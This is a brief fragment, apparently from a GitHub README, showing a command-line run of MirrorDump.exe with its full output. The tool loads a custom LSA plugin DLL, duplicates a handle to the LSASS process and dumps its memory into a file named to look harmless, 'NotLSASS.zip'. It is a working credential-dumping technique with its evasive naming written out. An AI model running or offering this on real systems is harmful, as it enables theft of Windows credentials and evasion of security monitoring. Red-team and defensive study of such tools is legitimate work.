 .\MirrorDump.exe -f "NotLSASS.zip" -d "LegitLSAPlugin.dll" -l 1073741824
[+] Generating new LSA DLL LegitLSAPlugin.dll targeting PID 572.....Done.
[+] LSA security package loaded, searching current process for duplicated LSASS handle
[+] Found duplicated LSASS process handle 0x3ec
[=] Dumping LSASS memory.........
[+] Minidump successfully saved to memory, size 88.06MB
[+] Minidump compressed and saved to NotLSASS.zip